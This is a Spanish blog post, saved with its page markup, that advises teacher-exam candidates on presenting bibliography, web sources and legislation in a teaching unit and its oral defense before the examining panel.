Esta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica / situación de aprendizaje</span></div>
<span style="font-family: arial;"><span face="&quot;arial&quot; , sans-serif" style="color: #222222; font-size: 10pt;"></span>

<br />
</span><div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
</div>
</div><div class="MsoNormal" style="background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><br /></span></div><div class="MsoNormal" style="background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;"><div style="border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;"><p class="MsoNormal" style="border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="Arial, sans-serif">Recuerda que aquí tienes la&nbsp;<a href="http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html">guía completa de cómo hacer la unidad didáctica/situaciones de aprendizaje para las oposiciones 2026-2025</a>&nbsp;y que el índice que yo voy a seguir es el siguiente:&nbsp;</span><span face="-webkit-standard, serif"><o:p></o:p></span></span></p><p class="MsoNormal" style="border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;"><span style="font-family: arial;">&nbsp;</span></p><div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;">Justificación</span></div><div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;">Contexto</span></div><div class="MsoNormal"><span style="font-family: arial;"><o:p></o:p></span></div><div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;">Competencias<o:p></o:p></span></div><div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;">Objetivos<o:p></o:p></span></div><div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;">Contenidos<o:p></o:p></span></div><div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;">Metodología<o:p></o:p></span></div><div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;">Evaluación&nbsp;<o:p></o:p></span></div><div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;">Atención a la diversidad</span></div><p class="MsoNormal" style="border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><o:p style="text-align: justify;"><span style="font-family: arial;"></span></o:p></p><p class="MsoNormal" style="border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial;">Bibliografía&nbsp;<span style="font-size: 12pt; text-align: start;">&nbsp;</span></span></p><div style="text-align: justify;"><span style="font-family: arial; font-size: 12pt; text-align: start;"><br /></span></div><p class="MsoNormal" style="border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;"><span style="font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;"><span style="font-family: arial;">Válida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.</span></p></div><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></div>
<div class="MsoNormal" style="background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br />
</span><h3><b><span style="font-family: arial;">&#191;Qué poner en el documento?</span></b></h3><div class="MsoNormal"><p class="MsoNormal" style="margin: 0cm;"><br /></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">En tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.&nbsp;</span><b style="font-family: arial;">Yo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.</b></p><p class="MsoNormal" style="margin: 0cm;"><br /></p></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<h3><b><span style="font-family: arial;">&#191;Y en la defensa?</span></b></h3>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal"><span style="font-family: arial;">
En la defensa sí que podemos especificar algunos libros y
webs concretos para esta unidad didáctica /situación de aprendizaje. Debemos ir explicando paso a paso
todos estos materiales que hemos utilizado para elaborar esta unidad o situación en
concreto.</span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<b><span style="font-family: arial;">BIBLIOGRAFÍA</span></b></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal"><span style="font-family: arial;">
Tenemos que comentar al tribunal los libros que hemos
utilizado para hacer esta unidad didáctica / situación de aprendizaje. Tanto libros de secundaria o
bachillerato de editoriales, libros universitarios que nos hayan permitido
ampliar contenidos. Con 3 o 4 sería suficiente.</span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<b><span style="font-family: arial;">WEBGRAFÍA</span></b></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal"><span style="font-family: arial;">
Seguro que para hacer tus actividades, buscar lecturas, o
apuntes, has utilizado páginas web&nbsp;&nbsp;(ahora mismo lo estás haciendo)
Aquí tendríamos que indicar la dirección páginas web que hemos utilizado para
elaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página
principal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.</span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<b><span style="font-family: arial;">LEGISLACIÓN</span></b></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal"><span style="font-family: arial;">
Ya dijimos que la legislación era nuestra amiga, y si has
leído la<a href="http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html">&nbsp;</a><a href="http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html">guía
de cómo elaborar la unidad</a>&nbsp;al completo, te habrás dado cuenta de lo
mucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos
ido indicando a lo largo de la unidad &nbsp;didáctica o situación de aprendizaje.</span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<b><span style="font-family: arial;">Después de esto damos el cierre, instando al tribunal a
hacer preguntas si lo desean.</span></b></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal"><span style="font-family: arial;">
Enhorabuena, acabas de terminar tu defensa &nbsp;y has
tocado todos los puntos. Has ido relacionando todos los apartados con una
soltura tremenda mostrando actividades innovadoras y variadas. El tribunal se
ha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando
con pasión durante horas. No es sólo lo que has dicho sino la impresión que le
has trasladado al tribunal.</span></div>
<div class="MsoNormal">
<u><span style="font-family: arial;"><br /></span></u></div>
<div class="MsoNormal">
<span style="font-family: arial;"><u>PRACTICA, PRACTICA Y PRACTICA. </u>La plaza será tuya tarde o
temprano.&nbsp;</span></div>
<br /></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026</span>
<img alt='Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s72-c/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
06 enero
<span class='value-title' title='06 enero'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/OPOSICIONES%20DE%20SECUNDARIA%202027' rel='tag'>OPOSICIONES DE SECUNDARIA 2027</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html&title=Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html&title=Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html&title=Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html&title=Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s640/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png&description=       Esta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>OPOSICIONES DE SECUNDARIA 2027</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2018/02/atencion-diversidad-undiad-didactica-oposiciones.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s640/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d4895571456054077573\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else 